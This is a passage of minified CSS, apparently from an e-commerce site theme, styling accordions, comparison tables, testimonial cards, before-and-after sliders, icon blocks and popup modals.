ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img 